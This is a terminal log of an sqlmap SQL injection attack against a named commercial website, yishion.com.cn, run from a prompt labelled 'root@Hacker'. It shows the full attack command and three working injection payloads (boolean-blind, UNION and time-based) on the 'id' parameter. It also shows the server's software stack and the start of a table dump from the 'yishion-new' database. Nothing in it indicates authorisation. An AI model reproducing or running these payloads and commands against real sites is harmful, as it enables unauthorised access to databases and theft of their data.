 [*] shutting down at 17:14:56
[root@Hacker~]# Sqlmap -u http://www.yishion.com.cn/workdetail.php?id= --dbms "M
ysql" --tables  -D "yishion-new"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:16:50
[17:16:50] [INFO] testing connection to the target url
[17:16:51] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6434=6434 AND 'oeQX'='oeQX
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=1' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6f636
c3a,0x634f47746f55484f4a51,0x3a646d703a), NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'gCQN'='gCQN
---
[17:16:51] [INFO] testing MySQL
[17:16:51] [INFO] confirming MySQL
[17:16:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[17:16:51] [INFO] fetching tables for database: '`yishion-new`'
[17:16:51] [INFO] the SQL query used returns 20 entries
[17:16:51] [INFO] resumed: "bottom"
[17:16:51] [INFO] resumed: "child"
[17:16:51] [INFO] resumed: "contact"
[17:16:51] [INFO] resumed: "costume"
[17:16:51] [INFO] resumed: "detail"
[17:16:51] [INFO] resumed: "discount"
[17:16:51] [INFO] resumed: "email"